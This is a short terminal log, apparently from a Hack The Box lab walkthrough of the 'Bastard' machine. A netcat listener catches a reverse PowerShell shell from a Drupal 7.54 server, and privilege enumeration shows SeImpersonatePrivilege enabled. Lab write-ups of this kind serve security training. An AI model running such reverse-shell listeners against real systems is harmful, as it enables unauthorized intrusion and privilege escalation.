 root@kali:~/HTB-Windows/bastard# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.9] 62147
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\inetpub\drupal-7.54>whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name          Description                               State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects                     Enabled
PS C:\inetpub\drupal-7.54>